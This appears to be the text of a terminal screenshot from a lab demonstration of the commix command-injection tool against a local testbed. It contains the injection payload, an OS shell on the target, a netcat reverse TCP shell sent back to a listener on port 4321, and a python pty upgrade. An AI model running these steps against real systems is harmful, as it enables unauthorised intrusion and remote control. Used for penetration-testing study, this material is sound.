 root@kali:/pentest/exploitation/commix# python commix.py --url="http://192.168.56.102/commix-testbed/scenarios/regular/GET/classic.php?addr=127.0.0.1"
v2.8-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'addr' for tests.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The GET parameter 'addr' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo CPXQOR$((76+58))$(echo CPXQOR)CPXQOR
[?] Do you want a Pseudo-Terminal shell? [Y/n] >
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > uname -a
Linux debiandev 3.16.0-6-586 #1 Debian 3.16.57-2 (2018-07-14) i686 GNU/Linux
commix(os_shell) > reverse_tcp
commix(reverse_tcp) > set LPORT 4321
LPORT => 4321
commix(reverse_tcp) > set LHOST 192.168.56.100
LHOST => 192.168.56.100
---[ Reverse TCP shells ]---
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 1
---[ Unix-like targets ]---
Type '1' to use the default Netcat on target host.
Type '2' to use Netcat for Busybox on target host.
Type '3' to use Netcat-Traditional on target host.
Type '4' to use Netcat-Openbsd on target host.
commix(reverse_tcp_netcat) > 2
[?] Do you want to use '/bin' standard subdirectory? [y/N] >
[+] Everything is in place, cross your fingers and wait for a shell!
^C
[x] Error: User aborted procedure during the exploitation phase (Ctrl-C was pressed).
[*] Fetched data logged to text files under '/pentest/exploitation/commix/.output/192.168.56.102/logs.txt'
root@kali:/pentest/exploitation/commix#
root@kali: /pentest/exploitation/commix
File Edit View Search Terminal Help
root@kali:/pentest/exploitation/commix# nc -lvp 4321
listening on [any] 4321 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.102] 59172
python -c 'import pty; pty.spawn("/bin/sh")'
$ uname -a
uname -a
Linux debiandev 3.16.0-6-586 #1 Debian 3.16.57-2 (2018-07-14) i686 GNU/Linux
$